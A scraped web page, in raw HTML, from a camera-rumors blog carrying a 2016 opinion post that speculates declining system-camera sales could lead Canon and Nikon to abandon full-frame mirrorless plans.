	<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1226564767153163">
</amp-auto-ads>
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			
			<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">
			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="top-bar-left wpex-clr">
<nav class="top-bar-nav wpex-inline-block" aria-label="Utility menu"><ul id="menu-network-links" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-300421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300421"><a href="https://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">43rumors.com</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-300423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300423"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">SonyAlphaRumors.com</span><img width="168" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/smalllogo-sonyalpha.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-300424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300424"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Fujirumors.com</span><img width="106" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-318513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318513"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-311777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311777"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-321552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321552"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered"><span class="link-inner"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
</ul></nav>
</div>


<div id="top-bar-social" class="top-bar-right social-style-flat-color-rounded"><ul id="top-bar-social-list" class="wpex-inline-flex wpex-flex-wrap wpex-gap-y-5 wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-gap-x-5 wpex-justify-center wpex-md-justify-start"><li class="top-bar-social-list__item"><a href="https://twitter.com/mirrorlessrumor" target="_blank" class="top-bar-social-list__link wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/pages/MirrorlessRumors/186035284762354" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="https://www.mirrorlessrumors.com/feed/" target="_blank" class="top-bar-social-list__link wpex-rss wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm" rel="noopener noreferrer"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 64C0 46.3 14.3 32 32 32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64zM0 416a64 64 0 1 1 128 0A64 64 0 1 1 0 416zM32 160c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32z"/></svg></span><span class="screen-reader-text">RSS</span></a></li><li class="top-bar-social-list__item"><a href="mailto:&#109;irror&#108;e&#115;&#115;&#114;u&#109;ors&#064;&#103;&#109;&#097;i&#108;.&#099;om" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-sm"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
	<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky fixed-scroll has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.mirrorlessrumors.com/" rel="home" class="main-logo"><img src="https://www.mirrorlessrumors.com/wp-content/uploads/2015/09/mirrorlessrumors1.png" alt="mirrorlessrumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="292" height="36" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-mr_top" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-300120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300120"><a href="https://www.mirrorlessrumors.com/category/news/"><span class="link-inner">News</span></a></li>
<li id="menu-item-300122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300122"><a href="https://www.mirrorlessrumors.com/category/rumors/"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-300121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300121"><a href="https://www.mirrorlessrumors.com/category/reviews/"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-300119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300119"><a href="https://www.mirrorlessrumors.com/category/deals/"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-307044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307044"><a href="https://www.mirrorlessrumors.com/privacy-policy-and-cookies/"><span class="link-inner">Privacy/Cookie</span></a></li>
<li id="menu-item-310932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310932"><a href="https://www.mirrorlessrumors.com/contact-me/"><span class="link-inner">Contact</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.mirrorlessrumors.com/" autocomplete="off">
	<label for="searchform-input-697dcbf36d18c" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-697dcbf36d18c" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	 
	<div id="custom_html-4" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">    <style type="text/css">
    			#post-grid-308127 .element_1536838037221{display: block;font-size: 21px;line-height: normal;padding: 5px 10px;text-align: left;}
			#post-grid-308127 .element_1536838037221:hover{}#post-grid-308127 .item{
			background:#fff;
	
			}</style><style type="text/css">/*Write your CSS code here*/
#post-grid-308127 .element_1536838037221{font-size: 15px;}</style><style type="text/css">#post-grid-308127 .pagination .page-numbers, #post-grid-308127 .pagination .pager{
		
		font-size:13px;		
		color:#fff;		
		background:#646464;
		
		
		}#post-grid-308127 .pagination .page-numbers:hover, #post-grid-308127 .pagination .page-numbers.current, #post-grid-308127 .pagination .pager.active{
		background:#4b4b4b;
		}#post-grid-308127 .nav-filter .filter{
		
		font-size:13px;		
		color:#fff;		
		background:#646464;

		}#post-grid-308127 .nav-filter .filter:hover, #post-grid-308127 .nav-filter .filter.active{
		background:#4b4b4b;
		}#post-grid-308127 .owl-dots .owl-dot {
			background: #e6e6e6 none repeat scroll 0 0;
				 
			}#post-grid-308127 {
			padding:0px;
			background:  url() repeat scroll 0 0;
		}#post-grid-308127 .item .layer-media{height:180px;overflow: hidden;
		}#post-grid-308127 .item{
		margin:0px;}@media only screen and (min-width: 1024px ) {#post-grid-308127 .item{height:auto;}}@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {#post-grid-308127 .item{max-height:auto;}}@media only screen and ( min-width: 0px ) and ( max-width: 767px ){#post-grid-308127 .item{height:auto;}}
	@media only screen and (min-width: 1024px ) {
	#post-grid-308127 .item{width:263px}
	
	}
	
	@media only screen and ( min-width: 768px ) and ( max-width: 1023px ) {
	#post-grid-308127 .item{width:175px}
	}
	
	@media only screen and ( min-width: 320px ) and ( max-width: 767px ) {
	#post-grid-308127 .item{width:50px}
	}</style>	
	<script>
		post_grid_masonry_enable = "yes";
		jQuery(document).ready(function($){
		
		

		});
				
	</script>
    
    <div id="post-grid-308127" class="post-grid grid">
    
    	<div class="grid-nav-top">
                </div>
    
    
		        <div class="grid-items ">
        
		   <div class="item item-320782 mix skin even contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><a href="https://www.mirrorlessrumors.com/breaking-news-viltrox-could-soon-make-their-own-new-mirrorless-camera-system/"><img src="https://www.mirrorlessrumors.com/wp-content/uploads/2025/08/Screenshot-2025-08-08-at-18.00.04.png" /></a></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/breaking-news-viltrox-could-soon-make-their-own-new-mirrorless-camera-system/">Breaking news: Viltrox could soon make their own new mirrorless camera system!</a></div>                    
                    
                    
                    </div><!-- End .item --><div class="item item-321192 mix skin odd contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><a href="https://www.mirrorlessrumors.com/new-sony-camera-registered-in-asia-likely-to-be-the-sony-a7v/"><img src="https://www.sonyalpharumors.com/wp-content/uploads/2025/10/Screenshot-2025-10-08-at-07.05.58.png" /></a></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/new-sony-camera-registered-in-asia-likely-to-be-the-sony-a7v/">New Sony camera registered in Asia&#8230;likely to be the Sony A7V</a></div>                    
                    
                    
                    </div><!-- End .item --><div class="item item-320796 mix skin even contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><iframe title="Hasselblad X2DII With Built-In LiDAR Coming August 26!" width="980" height="551" src="https://www.youtube.com/embed/0fYPPUAa_8c?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/hasselblad-x2dii-with-built-in-lidar-coming-august-26/">Hasselblad X2DII With Built-In LiDAR Coming August 26!</a></div>                    
                    
                    
                    </div><!-- End .item --><div class="item item-320525 mix skin odd contentbottom rumors topbanner  ">
                    
                    		
    <div class="layer-media"><iframe title="ACTUAL R6 III Specs &amp; Date | The Lens EVERY Brand NEEDS! | Sony A7V Next" width="980" height="551" src="https://www.youtube.com/embed/pEMcVyMDfKE?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div><div class="layer-content"><a target="_blank" class="element element_1536838037221 title_link" href="https://www.mirrorlessrumors.com/canon-r6iii-to-be-announced-in-q4-with-new-higher-resolution-sensor/">Canon R6III to be announced in Q4 with new Higher resolution sensor</a></div>                    
                    
                    
                    </div><!-- End .item -->				</div> <!-- .grid-items -->
				
				<div class="grid-nav-bottom">
					<div class="pagination"></div >				</div> <!-- End .grid-nav-bottom -->
				
	<script>
            jQuery(document).ready(function($)
            {
                $("#post-grid-308127 .layer-media .gallery").owlCarousel({
                    
                    items : 1,
                    navText : ["",""],
                    autoplay: true,
                    loop: true,
                    autoHeight : true,	
                    nav : false,	
                    dots : false,
                    })
            });
    
    </script>
	<script>
		/*Write your js code here*/    
    </script>                <script>jQuery(window).load(function(){jQuery("#post-grid-308127 .grid-items").masonry({isFitWidth: true}); });</script>
                        
        

        
        
    
    
    </div> <!-- End .post-grid --></div></div><div id="custom_html-8" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" id="mirrorlessrumors_leaderboard_atf" width="1024" height="280">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_leaderboard_atf", slotId: "mirrorlessrumors_leaderboard_atf" });
</script>
</div></div></div>
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			<div id="leftgoogle">

</div>
			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">The shrinking camera sales will kill Canon-Nikon plans for a FF mirrorless?</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-11-11">November 11, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-2" href="https://www.mirrorlessrumors.com/category/news/">News</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.mirrorlessrumors.com/shrinking-camera-sales-will-kill-canon-nikon-plans-ff-mirrorless/#respond" class="comments-link" ><span class="dsq-postid" data-dsqidentifier="303198 https://www.mirrorlessrumors.com/?p=303198">0 Comments</span></a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><p><a title="Infographic: Are Smartphones Killing Digital Cameras? | Statista" href="https://www.statista.com/chart/5782/digital-camera-shipments/"><img decoding="async" style="width: 100%; height: auto !important; max-width: 960px; -ms-interpolation-mode: bicubic;" src="https://infographic.statista.com/normal/chartoftheday_5782_digital_camera_shipments_n.jpg" alt="Infographic: Are Smartphones Killing Digital Cameras? | Statista" width="100%" height="auto" /></a></p>
<p>This is just a pure speculation based on a simple fact: The interchangeable system camera market sales are dropping since 2012. And we can assume this trend will continue for the coming years.</p>
<p>I was wondering how that fact would influence the roadmap of companies like Canon and Nikon. I am no marketing expert but my guess would be that Canon and Nikon would do that:</p>
<ol>
<li>Reduce investments and costs in the current traditional camera market</li>
<li>Focus investments on new areas with potential growth (small cameras for the car industry, optics for the medical business and so on)</li>
</ol>
<p>The question is: Would a heavy investment in a new FF mirrorles system pay off? The answer seems to be no. Because the mirrorless system market isn&#8217;t doing well neither, nor is there any forecast predicting any kind of growth. So to me it sounds logical that whatever Canon and Nikon&#8217;s plan was to enter the FF mirrorless system market&#8230;they might as well kill it now.</p>
<p>&#8211;</p>
<p>UPDATE: I aligned the graph to show how much system camera sales (in red) declined between 2012 and 2015:</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-303206 aligncenter" src="https://www.mirrorlessrumors.com/wp-content/uploads/2016/11/SYSTEMSALE.jpg" alt="systemsale" width="218" height="300" /></p>
</div>


<div id="classictextwidget-21" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><div align="center">
<div class="aligncenter">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MR-before-comment -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1226564767153163"
     data-ad-slot="1335168531"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
		</div><div id="text-4" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>**This post contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
<p>As an Amazon Associate I earn from qualifying purchases</p>
</div>
		</div>

<div id="disqus_thread"></div>
</article>

			
			 
	<div id="classictextwidget-19" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=15d5e293-4fb2-48fe-b711-21f21712b22a"></script>

<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "mirrorlessrumors-20";
    amzn_assoc_linkid = "925b4420f519737c67a9697be3d9edf6";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div>
		</div>
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-9" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: mirrorlessrumors_right_1 -->
<div align="center" id="mirrorlessrumors_right_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_right_1", slotId: "mirrorlessrumors_right_1" });
</script>
</div></div></div><div id="classictextwidget-23" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><div id="topcontact">

<a href="https://www.mirrorlessrumors.com/contact-me/" >Click here to send anonymously a new rumor or news</a>

</div></div>
		</div><div id="text-3" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Amazon</div>			<div class="textwidget"><p>MirrorlessRumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>MirrorlessRumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="classictextwidget-22" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><!-- Tag ID: mirrorlessrumors_right_2 -->
<div align="center" data-freestar-ad="__300x600" id="mirrorlessrumors_right_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_right_2", slotId: "mirrorlessrumors_right_2" });
  </script>
</div></div>
		</div><div id="custom_html-18" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: mirrorlessrumors_right_3 -->
<div align="center" data-freestar-ad="__300x600" id="mirrorlessrumors_right_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "mirrorlessrumors_right_3", slotId: "mirrorlessrumors_right_3" });
  </script>
</div></div></div></div>

	
</aside>


</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.mirrorlessrumors.com/whats-next-fuji-x-a10-announcement-within-2-3-weeks-x-t2-firmware-november-29/" rel="prev"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>What&#8217;s next from Fuji: X-A10 announcement within 2-3 weeks. X-T2 firmware on November 29</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.mirrorlessrumors.com/leica-launches-first-red-lens/" rel="next"><span class="screen-reader-text">next post: </span>Leica launches their first RED lens<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="classictextwidget-20" class="footer-widget widget wpex-pb-40 wpex-clr classic-textwidget custom-classic-textwidget">			<div class="classic-text-widget"><script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "mirrorlessrumors-20";
    amzn_assoc_linkid = "eb9f4c4312a5ce227565b6f9e4295f5b";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @MirrorlessRumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-network-links-container"><ul id="menu-network-links-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300421"><a href="https://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">43rumors.com</span><img width="118" height="30" src="https://www.mirrorlessrumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
